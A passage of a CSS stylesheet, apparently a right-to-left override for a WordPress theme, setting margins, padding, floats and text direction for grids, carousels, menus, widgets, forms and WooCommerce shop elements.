    padding-left: 0;
}
@media (max-width: 959px) {
    .main-container .row-inner > div:not([class*=col-md]) {
        padding: 36px 0px 0px 0px;
    }
    .main-container .row-inner > .mobile-hidden + div {
        padding: 0px 0px 0px 0px;
    }
}
@media (max-width: 569px) {
    .main-container .row-inner > div {
        padding: 36px 0px 0px 0px;
    }
}
@media (min-width: 960px) {
    .main-container .row-inner {
        margin-right: -36px;
        margin-left: 0;
    }
}
.main-container .row-inner > .main-inner-col > .row-container > .row {
    padding-left: 0px;
    padding-right: 0px;
}
.main-container .row-inner > .main-inner-col:first-child > .row-container {
    padding-left: 0px;
}
@media (min-width: 1500px) {
    .main-container .row-inner > .main-col-left > div > .row-parent {
        padding-left: 36px;
        padding-right: 0px;
    }
    .main-container .row-inner > .main-col-right > div > .row-parent {
        padding-right: 36px;
        padding-left: 0px;
    }
}
@media (min-width: 571px) and (max-width: 959px) {
    .main-container .cols-md-responsive {
        margin-right: -36px;
        margin-left: 0px;
    }
    .main-container .cols-md-responsive > div[class*=col-md] {
        padding-right: 36px;
        padding-left: 0px;
    }
    .main-container .col-one-gutter > .cols-md-responsive {
        margin-right: -2px;
        margin-left: 0px;
    }
    .main-container .col-one-gutter > .cols-md-responsive > div[class*=col-md] {
        padding-right: 1px;
        padding-left: 0px;
    }
    .main-container .col-half-gutter > .cols-md-responsive {
        margin-right: -18px;
        margin-left: 0px;
    }
    .main-container .col-half-gutter > .cols-md-responsive > div[class*=col-md] {
        padding-right: 18px;
        padding-left: 0px;
    }
    .main-container .col-double-gutter > .cols-md-responsive {
        margin-right: -36px;
        margin-left: 0px;
    }
    .main-container .col-double-gutter > .cols-md-responsive > div[class*=col-md] {
        padding-right: 36px;
        padding-left: 0px;
    }
    .main-container .col-no-gutter > .cols-md-responsive {
        margin-right: 0;
    }
    .main-container .col-no-gutter > .cols-md-responsive > div[class*=col-md] {
        padding-right: 0;
    }
}


@media (max-width: 570px) {
    .main-container .cols-sm-responsive {
        margin-right: -36px;
        margin-left: 0px;
    }
    .main-container .cols-sm-responsive > div[class*=col-sm] {
        padding-right: 36px;
        padding-left: 0px;
    }
    .main-container .col-one-gutter > .cols-sm-responsive {
        margin-right: -2px;
        margin-left: 0px;
    }
    .main-container .col-one-gutter > .cols-sm-responsive > div[class*=col-sm] {
        padding-right: 1px;
        padding-left: 0px;
    }
    .main-container .col-half-gutter > .cols-sm-responsive {
        margin-right: -18px;
        margin-left: 0px;
    }
    .main-container .col-half-gutter > .cols-sm-responsive > div[class*=col-sm] {
        padding-right: 18px;
        padding-left: 0px;
    }
    .main-container .col-double-gutter > .cols-sm-responsive {
        margin-right: -36px;
        margin-left: 0px;
    }
    .main-container .col-double-gutter > .cols-sm-responsive > div[class*=col-sm] {
        padding-right: 36px;
        padding-left: 0px;
    }
    .main-container .col-no-gutter > .cols-sm-responsive {
        margin-right: 0;
    }
    .main-container .col-no-gutter > .cols-sm-responsive > div[class*=col-sm] {
        padding-right: 0;
    }
}

@media (min-width: 960px) {
    .main-container .row-container > .row-parent .row-child > .row-inner > div {
        padding-right: 36px;
        padding-left: 0px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-no-gutter > .row-inner,
    .main-container .row-container .col-no-gutter > .row-inner {
        margin-right: 0px;
    }
}
.main-container .row-container .row-child.col-no-gutter > .row-inner > div,
.main-container .row-container .col-no-gutter > .row-inner > div {
    padding-left: 0px;
    padding-right: 0px;
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-one-gutter > .row-inner,
    .main-container .row-container .col-one-gutter > .row-inner {
        margin-right: -1px;
        margin-left: 0px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-one-gutter > .row-inner > div,
    .main-container .row-container .col-one-gutter > .row-inner > div {
        padding-left: 0px;
        padding-right: 1px;
    }
}

@media (min-width: 960px) {
    .main-container .row-container .row-child.col-one-gutter > .row-inner {
        margin-right: -1px;
        margin-left: 0px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-half-gutter > .row-inner,
    .main-container .row-container .col-half-gutter > .row-inner {
        margin-right: -18px;
        margin-left: 0px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-half-gutter > .row-inner > div,
    .main-container .row-container .col-half-gutter > .row-inner > div {
        padding-left: 0px;
        padding-right: 18px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-std-gutter > .row-inner,
    .main-container .row-container .col-std-gutter > .row-inner {
        margin-right: -54px;
        margin-left: 0px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-std-gutter > .row-inner > div,
    .main-container .row-container .col-std-gutter > .row-inner > div {
        padding-left: 0px;
        padding-right: 54px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-double-gutter > .row-inner,
    .main-container .row-container .col-double-gutter > .row-inner {
        margin-right: -72px;
        margin-left: 0px;
    }
}
@media (min-width: 960px) {
    .main-container .row-container .row-child.col-double-gutter > .row-inner > div,
    .main-container .row-container .col-double-gutter > .row-inner > div {
        padding-left: 0px;
        padding-right: 72px;
    }
}

/* isotope */
.isotope-filters ul.menu-smart li:first-child span {
    padding-right: 0px;
    padding-left: 9px;
}
.isotope-filters ul.menu-smart li:last-child span {
    padding-left: 0px;
    padding-right: 9px;
}
@media (min-width: 960px) {
    .isotope-filters ul.menu-smart li.float-left span {
        padding-left: 0px;
        padding-right: 9px;
    }
    .isotope-filters ul.menu-smart li.float-left + li span {
        padding-right: 0px;
        padding-left: 9px;
    }
}
.isotope-wrapper.half-gutter .isotope-layout,
.owl-carousel-container.half-gutter,
.index-system.half-gutter,
.justified-wrapper.half-gutter .justified-layout {
    margin-left: -18px;
    margin-right: 0;
}
.isotope-wrapper.single-gutter .isotope-layout,
.owl-carousel-container.single-gutter,
.index-system.single-gutter,
.justified-wrapper.single-gutter .justified-layout {
    margin-left: -36px;
    margin-right: 0;
}
.isotope-wrapper.double-gutter .isotope-layout,
.owl-carousel-container.double-gutter,
.index-system.double-gutter,
.justified-wrapper.double-gutter .justified-layout {
    margin-left: -72px;
    margin-right: 0;
}
@media (max-width: 959px) {
    .isotope-wrapper.double-gutter .isotope-layout,
    .owl-carousel-container.double-gutter,
    .index-system.double-gutter,
    .justified-wrapper.double-gutter .justified-layout {
        margin-left: -36px;
        margin-right: 0;
    }
}
@media (max-width: 569px) {
    .isotope-wrapper.double-gutter .isotope-layout,
    .owl-carousel-container.double-gutter,
    .index-system.double-gutter,
    .justified-wrapper.double-gutter .justified-layout {
        margin-left: -36px;
        margin-right: 0;
    }
}
.isotope-wrapper.triple-gutter .isotope-layout,
.owl-carousel-container.triple-gutter,
.index-system.triple-gutter {
    margin-left: -108px;
    margin-right: 0;
}
@media (max-width: 959px) {
    .isotope-wrapper.triple-gutter .isotope-layout,
    .owl-carousel-container.triple-gutter,
    .index-system.triple-gutter {
        margin-left: -36px;
        margin-right: 0;
    }
}
@media (max-width: 569px) {
    .isotope-wrapper.triple-gutter .isotope-layout,
    .owl-carousel-container.triple-gutter,
    .index-system.triple-gutter {
        margin-left: -36px;
        margin-right: 0;
    }
}
.isotope-wrapper.quad-gutter .isotope-layout,
.owl-carousel-container.quad-gutter,
.index-system.quad-gutter {
    margin-left: -144px;
    margin-right: 0;
}
@media (max-width: 1499px) {
    .isotope-wrapper.quad-gutter .isotope-layout,
    .owl-carousel-container.quad-gutter,
    .index-system.quad-gutter {
        margin-left: -108px;
        margin-right: 0;
    }
}
@media (max-width: 959px) {
    .isotope-wrapper.quad-gutter .isotope-layout,
    .owl-carousel-container.quad-gutter,
    .index-system.quad-gutter {
        margin-left: -72px;
        margin-right: 0;
    }
}
@media (max-width: 569px) {
    .isotope-wrapper.quad-gutter .isotope-layout,
    .owl-carousel-container.quad-gutter,
    .index-system.quad-gutter {
        margin-left: -36px;
        margin-right: 0;
    }
}
.isotope-wrapper.isotope-inner-padding.quad-gutter {
    padding-left: 144px;
    padding-right: 144px;
}
@media (max-width: 959px) {
    .isotope-wrapper.isotope-inner-padding.quad-gutter {
        padding-left: 36px;
        padding-right: 36px;
    }
}
@media (max-width: 569px) {
    .isotope-wrapper.isotope-inner-padding.quad-gutter {
        padding-left: 0;
        padding-right: 0;
    }
}
.isotope-wrapper.isotope-inner-padding.triple-gutter {
    padding-left: 108px;
    padding-right: 108px;
}
@media (max-width: 959px) {
    .isotope-wrapper.isotope-inner-padding.triple-gutter {
        padding-left: 36px;
        padding-right: 36px;
    }
}
@media (max-width: 569px) {
    .isotope-wrapper.isotope-inner-padding.triple-gutter {
        padding-left: 0;
        padding-right: 0;
    }
}
.isotope-wrapper.isotope-inner-padding.double-gutter {
    padding-left: 72px;
    padding-right: 72px;
}
@media (max-width: 959px) {
    .isotope-wrapper.isotope-inner-padding.double-gutter {
        padding-left: 36px;
        padding-right: 36px;
    }
}
@media (max-width: 569px) {
    .isotope-wrapper.isotope-inner-padding.double-gutter {
        padding-left: 0;
        padding-right: 0;
    }
}

.px-gutter .tmb {
    padding-left: 1px;
    padding-right: 0;
}
.half-gutter .tmb {
    padding-left: 18px;
    padding-right: 0;
}
.single-gutter .tmb {
    padding-left: 36px;
    padding-right: 0;
}
.double-gutter .tmb {
    padding-left: 72px;
    padding-right: 0;
}
@media (max-width: 959px) {
    .double-gutter .tmb {
        padding-left: 36px;
        padding-right: 0;
    }
}
.triple-gutter .tmb {
    padding-left: 108px;
    padding-right: 0;
}
@media (max-width: 959px) {
    .triple-gutter .tmb {
        padding-left: 36px;
        padding-right: 0;
    }
}
.quad-gutter .tmb {
    padding-left: 144px;
    padding-right: 0;
}
@media (max-width: 1499px) {
    .quad-gutter .tmb {
        padding-left: 108px;
        padding-right: 0;
    }
}
@media (max-width: 959px) {
    .quad-gutter .tmb {
        padding-left: 72px;
        padding-right: 0;
    }
}
@media (max-width: 569px) {
    .quad-gutter .tmb {
        padding-left: 36px;
        padding-right: 0;
    }
}

/*
----------------------------------------------------------

#OwlCarousel

----------------------------------------------------------
*/
.owl-prev,
.owl-next {
	-webkit-transform: scaleX(-1);
	-moz-transform: scaleX(-1);
	-o-transform: scaleX(-1);
	-ms-transform: scaleX(-1);
	transform: scaleX(-1);
}
.owl-prev {
	-webkit-transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: margin-right 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.owl-next {
	-webkit-transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: margin-left 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.owl-carousel.owl-rtl .owl-item {
	float: none;
}
.owl-carousel-container.half-gutter .owl-next {
	left: 0 !important;
	right: auto !important;
}
.owl-carousel-container.half-gutter .owl-prev {
	left: auto !important;
	right: 18px !important;
}

.owl-carousel-container.single-gutter .owl-next {
	left: 0 !important;
	right: auto !important;
}
.owl-carousel-container.single-gutter .owl-prev {
	left: auto !important;
	right: 36px !important;
}

.owl-carousel-container.double-gutter .owl-next {
	left: 0 !important;
	right: auto !important;
}
.owl-carousel-container.double-gutter .owl-prev {
	left: auto !important;
	right: 72px !important;
}

@media (max-width: 959px) {
	.owl-carousel-container.double-gutter .owl-next {
		left: 0 !important;
		right: auto !important;
	}
	.owl-carousel-container.double-gutter .owl-prev {
		left: auto !important;
		right: 36px !important;
	}
}
.owl-carousel-container.triple-gutter .owl-next {
  left: 0 !important;
  right: auto !important;
}
.owl-carousel-container.triple-gutter .owl-prev {
	left: auto !important;
	right: 108px !important;
}
@media (max-width: 959px) {
	.owl-carousel-container.triple-gutter .owl-next {
		left: 0 !important;
		right: auto !important;
	}
	.owl-carousel-container.triple-gutter .owl-prev {
		left: auto !important;
		right: 36px !important;
	}
}
.owl-carousel-container.quad-gutter .owl-next {
	left: 0 !important;
	right: auto !important;
}
.owl-carousel-container.quad-gutter .owl-prev {
	left: auto !important;
	right: 144px !important;
}
@media (max-width: 1499px) {
	.owl-carousel-container.quad-gutter .owl-next {
		left: 0 !important;
		right: auto !important;
	}
	.owl-carousel-container.quad-gutter .owl-prev {
		left: auto !important;
		right: 108px !important;
	}
}
@media (max-width: 959px) {
	.owl-carousel-container.quad-gutter .owl-next {
		left: 0 !important;
		right: auto !important;
	}
	.owl-carousel-container.quad-gutter .owl-prev {
		left: auto !important;
		right: 72px !important;
	}
}
@media (max-width: 569px) {
	.owl-carousel-container.quad-gutter .owl-next {
		left: 0 !important;
		right: auto !important;
	}
	.owl-carousel-container.quad-gutter .owl-prev {
		left: auto !important;
		right: 36px !important;
	}
}

.owl-dots {
  right: 50%;
  left: auto;
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -o-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
}
.owl-carousel-container.px-gutter .owl-dots {
  margin-right: 2px;
  margin-left: 0;
}
.owl-carousel-container.half-gutter .owl-dots {
  margin-right: -9px;
  margin-left: 0;
}
.owl-carousel-container.single-gutter .owl-dots {
  margin-right: -18px;
  margin-left: 0;
}
.owl-carousel-container.double-gutter .owl-dots {
  margin-right: -36px;
  margin-left: 0;
}
@media (max-width: 959px) {
  .owl-carousel-container.double-gutter .owl-dots {
    margin-right: -18px;
	margin-left: 0;
  }
}
.owl-carousel-container.triple-gutter .owl-dots {
  margin-right: -54px;
  margin-left: 0;
}
@media (max-width: 959px) {
  .owl-carousel-container.triple-gutter .owl-dots {
    margin-right: -18px;
	margin-left: 0;
  }
}
.owl-carousel-container.quad-gutter .owl-dots {
  margin-right: -72px;
  margin-left: 0;
}
@media (max-width: 1499px) {
  .owl-carousel-container.quad-gutter .owl-dots {
    margin-right: -54px;
	margin-left: 0;
  }
}
@media (max-width: 959px) {
  .owl-carousel-container.quad-gutter .owl-dots {
    margin-right: -36px;
	margin-left: 0;
  }
}
@media (max-width: 569px) {
  .owl-carousel-container.quad-gutter .owl-dots {
    margin-right: -18px;
	margin-left: 0;
  }
}

/*
----------------------------------------------------------

#Onepage-scroll

----------------------------------------------------------
*/
.onepage-pagination {
	left: 22px;
	right: auto;
}
.no-touch .onepage-pagination li {
	text-align: left;
}
.no-touch .cd-dot-cont {
	float: left;
}
.no-touch .onepage-pagination .cd-label:after {
	border-width: 5px 5px 5px 0;
    border-left-color: transparent;
    border-right-color: inherit;
	left: -5px;
	right: auto;
}
.no-touch .onepage-pagination .cd-label {
	margin-left: 12px;
	margin-right: auto;
	-webkit-transform-origin: 0% 50%;
    -moz-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    -o-transform-origin: 0% 50%;
}

/*
----------------------------------------------------------

#Main header

----------------------------------------------------------
*/
@media (min-width: 960px) {
    .menu-primary-inner > * {
        text-align: right;
    }
    body[class*=hmenu-] .menu-smart ul > li > a i.fa-dropdown:before {
        content: "\f104";
    }
    body[class*=hmenu-] .menu-smart ul > li > a i.fa-dropdown {
        float: left;
        padding: 0px 9px 0px 0px;
    }
	body #menu-main-menu {
		direction: rtl;
	}
	body.hormenu-position-left #masthead {
		direction: ltr;
	}
	body.hormenu-position-right ul.sm-rtl {
		direction: rtl;
	}
	body.hormenu-position-right.hmenu-position-right .navbar-main > ul.menu-smart {
		text-align: left;
	}
	body.hormenu-position-right.hmenu-position-right .navbar-nav-last ul.menu-smart {
		direction: rtl;
	}
	body.hormenu-position-right.hmenu:not(.hmenu-center-split) .navbar-nav-first ul.menu-smart > li:first-child > a,
	body.hormenu-position-right.hmenu:not(.hmenu-center-split) .navbar-nav-first ul.menu-smart > li:only-child > a {
		padding-right: 0px !important;
	}
}

.uncode-cart .uncode-cart-dropdown * {
    text-align: right !important;
}
.uncode-cart .cart-thumb {
    float: right;
    margin-left: 1.3em;
    margin-right: 0;
}
.uncode-cart .cart-item-list .remove {
    right: auto;
    left: 0;
    text-align: left !important;
}
.uncode-cart .cart-item-list {
    padding: 9px 0px 9px 27px;
}
.uncode-cart .subtotal > span > strong {
    float: right;
}
.uncode-cart .amount {
    float: left;
}
.uncode-cart .wc-forward {
    float: right;
    margin-left: .25em;
    margin-right: 0;
}
.uncode-cart .wc-forward.checkout {
    float: left;
    margin-right: .25em;
    margin-left: 0;
}
@media (max-width: 959px) {
	.mmb-container {
		left: 0;
		right: auto;
	}
	.main-menu-container .menu-smart ul a:not(.cart-thumb):not(.btn) {
		margin-left: 0;
		margin-right: 5px;
	}
	.main-menu-container .menu-smart ul ul a:not(.cart-thumb):not(.btn) {
		margin-left: 0;
		margin-right: 10px;
	}
	.main-menu-container .menu-smart ul ul ul a:not(.cart-thumb):not(.btn) {
		margin-left: 0;
		margin-right: 15px;
	}
	.main-menu-container .menu-smart ul ul ul ul a:not(.cart-thumb):not(.btn) {
		margin-left: 0;
		margin-right: 20px;
	}
}


@media (min-width: 960px) {
  .vmenu-center .navbar-main i.fa-dropdown {
    padding: 0em 0.75em 0em 0em;
    margin-right: 0.3em;
    margin-left: 0em;
  }
}

@media (max-width: 959px) {
	.menu-smart a i.fa-dropdown {
		float: left;
	}
}

.menu-smart li i.fa-angle-right:before {
    content: "\f104";
}
body[class*=vmenu] .uncode-cart .badge {
    padding-right: 5px;
    padding-left: 0;
}

/* secondary menu */

@media (min-width: 960px) {
  body[class*=hmenu-] .navbar-topmenu.navbar-nav-last > ul:not(.menu-smart-social) > li:first-child > a {
    margin-right: 0px;
    padding-left: 9px !important;
    padding-right: 0px !important;
  }
  body[class*=hmenu-] .navbar-topmenu.navbar-nav-last > ul:not(.menu-smart-social) > li:first-child > a i {
    margin-right: 0px !important;
  }
  body[class*=hmenu-] .navbar-topmenu.navbar-nav-last > ul:not(.menu-smart-social) > li:last-child > a {
    margin-left: 0px;
    padding-right: 9px !important;
    padding-left: 0px !important;
  }
  body[class*=hmenu-] .navbar-topmenu.navbar-nav-last > ul:not(.menu-smart-social) > li:last-child > a i {
    margin-left: 0px !important;
  }
  body[class*=hmenu-] .navbar-topmenu.navbar-nav-last > ul:not(.menu-smart-social) > li:only-child > a {
	  padding-left: 0px !important;
	  padding-right: 0px !important;
  }
  body[class*=hmenu-] .navbar-topmenu.navbar-nav-last > ul:not(.menu-smart-social) > li:only-child > a i {
	  margin-left: 0px !important;
	  margin-right: 0px !important;
  }

}


@media (min-width: 960px) {
    body[class*=hmenu-] .navbar-topmenu.navbar-nav-last {
        text-align: left;
    }
}
@media (min-width: 960px) {
    .menu-secondary .col-lg-12 {
        text-align: left;
    }
}
.top-menu li {
    text-align: right;
}
ul#menu-secondary-menu {
    direction: rtl;
    padding-left: 0;
}
@media (min-width: 960px) {
    body[class*=hmenu-] .menu-bloginfo {
        padding-right: 0px;
    }
}

/*
----------------------------------------------------------

#Footer

----------------------------------------------------------
*/
.footer-scroll-top {
	left: 22px;
	right: auto;
}

/* footer last */
.footer-last {
    direction: ltr;
}
.footer-last >div > * {
    direction: rtl;
}

/*
----------------------------------------------------------

#Widgets

----------------------------------------------------------
*/

.widget_product_search i {
    left: 1.35em;
    right: auto;
}
.widget-container.widget_archive li a:before, .widget-container.widget_categories li a:before, .widget-container.widget_meta li a:before, .widget-container.widget_product_categories li a:before {
    content: "\f104";
    margin-left: 12px;
   margin-right: 0;
    display: inline-block;
}
.rtl .search-container-inner input {
    padding-left: 36px;
    padding-right: 15px;
}
.widget-container.widget_recent_comments li, .widget-container.widget_recent_entries li, .widget-container.widget_pages li, .widget-container.widget_top_rated_products li, .widget-container.widget_recent_reviews li {
    padding-right: 18px;
   padding-left: 0;
}
.widget-container.widget_recent_comments li:before, .widget-container.widget_recent_entries li:before, .widget-container.widget_pages li:before, .widget-container.widget_top_rated_products li:before, .widget-container.widget_recent_reviews li:before {

    right: 0px;
    left: auto;
}
.widget-container .tagcloud a {
    margin: 0px 0px 9px 5px;
}
.woocommerce ul.cart_list:not(.uncode-cart-dropdown) li img, .woocommerce ul.product_list_widget:not(.uncode-cart-dropdown) li img {
    float: left;
}

/*
----------------------------------------------------------

#Post elements

----------------------------------------------------------
*/
.tmb .t-entry p.t-entry-meta span .fa.fa-push-right,.tmb .t-entry p.t-entry-meta .fa.pull-left {
    margin-left: .3em;
    margin-right: 0;
    display: inline-block;
}
.tmb .t-entry p.t-entry-meta span:last-child .fa-push-right {
    margin-right: 0;
}
.tmb .t-entry p.t-entry-author span {
    margin: 0px 9px 0px 0px;
}
.tmb .t-entry p.t-entry-comments .extras a {
    padding: 0px 0px 0px 14px;
}
.tmb .t-entry p.t-entry-comments .extras i {
    padding: 0px 0px 0px 5px;
    display: inline-block;
}
.rtl .isotope-filters ul.menu-smart {
    padding: 0px;
}
.tmb .t-entry-visual {
    text-align: right;
}
.tmb .t-entry p.t-entry-comments .extras > span {
    padding: 0px 0px 0px 14px;
}

/* progress bar */
.vc_progress_bar .vc_label_units {
    float: left;
}
.vc_progress_bar .vc_single_bar .vc_bar {
    right: 0;
    left: auto;
}
/* icon box */
.icon-box.icon-box-right, .icon-box.icon-box-left{
    direction: ltr;
}
.icon-box.icon-box-right > *, .icon-box.icon-box-left > *{
    direction: rtl;
}
div > .icon-box.icon-inline:first-child {
    padding-right: 0px !important;
    padding-left: 9px !important;
}
div > .icon-box.icon-inline:last-child {
    padding-left: 0px !important;
    padding-right: 9px !important;
}
div > .icon-box.icon-inline:only-child {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

/* counter */
span.counter-prefix, span.counter-suffix {
    display: inline-block;
}
/* author profile */
.author-profile.el-author-profile {
    direction: ltr;
}
.author-profile.el-author-profile > *{
    direction: rtl;
}

/* tabs */
.vertical-tab-menu {
    float: right;
}
.tabs-left > li > a {
    text-align: right;
    padding: 9px 0px 9px 23px;
}
.tabs-left > li.active > a {
    padding: 9px 0 9px 23px;
    border-left-width: 2px!important;
    border-right-width: 0!important;
    border-left-style: solid;
}
.vertical-tab-menu .nav-tabs {
    border: 0px;
    border-right-width: 0;
    border-left-width: 1px;
    border-left-style: solid;
    margin-right: 0;
    margin-left: -1px;
}
.tab-content.vertical {
    padding: 0px 23px 0px 0px;
}

.panel-title > a span:after {
    left: 0;
    right: auto;
    content: "\f104";
}

/* pie chart */
.vc_pie_chart canvas {
    right: -50%;
    left: auto;
}

/* button */
* > .btn-container:first-of-type {
    padding-left: 9px;
    padding-right: 0;
}
* > .btn-container:last-of-type {
  padding-left: 0px;
  padding-right: 9px;
}
* > .btn-container:only-of-type {
  padding-right: 0px;
  padding-left: 0px;
}
span.btn-container .btn {
    direction: ltr;
}
span.btn-container .btn * {
    direction: rtl;
}

/* contact form 7 */
.wpcf7{
    direction: rtl;
}
.wpcf7-inline-wrapper .wpcf7-inline-field input {
    text-align: right;
}
.rtl .wpcf7-inline-wrapper .wpcf7-inline-field {
    padding: 0px 9px 0px 9px;
}
.rtl .wpcf7-inline-wrapper.wpcf7-input-group p {
    padding: 0;
}
.rtl form .wpcf7-inline-wrapper:nth-child(2) p {
    margin-top: 0px;
}
.wpcf7-inline-wrapper .wpcf7-inline-field:first-child {
    padding-right: 0px;
}
.wpcf7-inline-wrapper .wpcf7-inline-field:last-child {
    padding-left: 0px;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:first-child input:not(.btn) {
    border-left: none !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:first-child input {
    border-top-right-radius: 2px !important;
    border-bottom-right-radius: 2px !important;
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:first-child input.btn-square {
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:first-child input.btn-round {
    border-top-right-radius: 8px !important;
    border-bottom-right-radius: 8px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:first-child input.btn-circle {
    border-top-right-radius: 10em !important;
    border-bottom-right-radius: 10em !important;
}

.wpcf7-inline-wrapper.wpcf7-input-group > *:not(:first-child) input {
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
    border-top-left-radius: 2px !important;
    border-bottom-left-radius: 2px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:not(:first-child) input.btn-square {
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:not(:first-child) input.btn-round {
    border-top-left-radius: 8px !important;
    border-bottom-left-radius: 8px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:not(:first-child) input.btn-circle {
    border-top-left-radius: 10em !important;
    border-bottom-left-radius: 10em !important;
}

/* mejs player */
.mejs-container {
    text-align: right;
}
.mejs-overlay-button {
    text-indent: 10px;
}

/* owl */
.owl-dots-align-left .owl-dots .owl-dot:first-child span {
    margin-left: 6px;
    margin-right: 0;
}
.owl-dots-align-right .owl-dots .owl-dot:last-child span {
    margin-left: 0px;
    margin-right: 6px;
}


/*
----------------------------------------------------------

#Single post

----------------------------------------------------------
*/
.post-content ul:not(.no-list) {
    padding: 0px 18px 0px 0px;
}
ul.icons li .fa {
    margin-left: 13.5px;
    margin-right: 0;
    display: inline-block;
}
blockquote {
    padding: 0px 27px 0px 0;
    border-right: 2px solid;
    border-left: none;
}
blockquote small:before {
    margin: 0px 0px 0px 9px;
}
.pagination .page-prev, .navigation .page-prev {
    text-align: right;
}
.pagination .page-prev span, .navigation .page-prev span {
    padding: 0;
}
.pagination .page-next, .navigation .page-next {
    text-align: left;
}
.pagination .page-next span, .navigation .page-next span {
    padding: 0;
}

.pagination > li:last-child > a, .navigation > li:last-child > a, .pagination > li:last-child > span, .navigation > li:last-child > span {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.pagination > li:first-child > a, .navigation > li:first-child > a, .pagination > li:first-child > span, .navigation > li:first-child > span {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
}
.page-next span.btn-container .btn {
    direction: rtl;
}
.page-prev span.btn-container .btn {
    direction: rtl;
}
.pagination .page-next i, .navigation .page-next i {
    margin-left: 0;
    margin-right: 14px;
    left: 0px;
    right: auto;
}
.pagination .page-next i.fa-angle-right:before, .navigation .page-next i.fa-angle-right:before {
    content: "\f104";
}
.pagination .page-prev i, .navigation .page-prev i {
    margin-left: 14px;
    margin-right: 0;
    right: 0px;
    left: auto;
}
.pagination .page-prev i.fa-angle-left:before, .navigation .page-prev i.fa-angle-left:before {
    content: "\f105";
}
.pagination .page-next {
    float: left;
}
.pagination .page-prev {
    float: right;
}
.post-info div {
    display: inline-block;
}
/* post comments */
.comment-content .gravatar {
    float: right;
}
@media (max-width: 959px) {
    .comment-content .gravatar {
        float: none;
    }
}
div.comment-meta.post-meta {
    margin-left: 0;
    margin-right: 0;
    padding: 0px 18px 18px 18px;
}
@media (min-width: 960px)
{
    div.comment-meta.post-meta {
        margin-right: 90px;
        margin-left: 0px;
    }
}
section.child-comments.comments-list {
    padding: 0px 90px 0px 0px;
}
@media (max-width: 959px) {
    section.child-comments.comments-list {
        padding: 0px 18px 0px 0px;
    }
}
.comment-content .comment-meta {
    padding-left: 0px !important;
    padding-right: 18px !important;
    padding-bottom: 0px !important;
}
@media (max-width: 959px) {
    .comment-content .comment-meta {
        padding: 0px !important;
    }
}
.comment-content .logged-in-as {
    margin: 9px 0px 0px 0px;
}
@media (max-width: 959px) {
    .comment-content .logged-in-as {
        margin: 0px 0px 27px 18px;
    }
}
@media (min-width: 960px) {
    .comment-content .comment-reply-link {
        right: auto;
        left:0;
    }
}
.comment-form .comment-figure {
    float: right;
}
@media (min-width: 960px) {
    .comments-area .form-indent .comment-form .form-submit {
        margin-right: 108px;
        margin-left: 0px;
    }
}
/* single portfolio */
.share-button.share-inline .social.top li {
    margin-left: 2px;
    margin-right: 0;
}

/*
----------------------------------------------------------

#Products

----------------------------------------------------------
*/
.woocommerce .woocommerce-product-rating .star-rating {
    margin: 0px 0px 0px 9px;
    float: right;
}
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty {
    float: right;
    padding-left: 20px !important;
    padding-right: 31px !important;
    margin-left: 18px;
    margin-right: 0;
}
.woocommerce table.shop_attributes th {
    padding-right: 0px;
    padding-left: 0;
    text-align: right;
}
.woocommerce .woocommerce-message .wc-forward {
    float: left;
}
.woocommerce .woocommerce-message .wc-forward:after {
    content: '\e0c2';
    margin-right: .5em;
    margin-left: 0;
}
.woocommerce table.cart th, .woocommerce #content table.cart th, .woocommerce table.cart td, .woocommerce #content table.cart td {
    text-align: right;
}
.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove {
    right: 50%;
    left: auto;
}
.woocommerce table.shop_table #coupon_code {
    margin-left: 9px;
    margin-right: 0;
}
.woocommerce .cart-collaterals .cart_totals h2 {
    text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table th {
    text-align: right;
}
.woocommerce-error-list.woocommerce-error {
    text-align: right;
}
.woocommerce table.cart td.actions .coupon, .woocommerce #content table.cart td.actions .coupon {
    float: right;
}
.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions {
    text-align: left;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last {
    float: right;
}
.woocommerce form .form-row-last {
    float: left;
}
.select2-container--default .select2-selection--single {
    background-position: 0 center;
}
table thead {
    text-align: right;
}
.woocommerce table.shop_table {
    text-align: right;
}
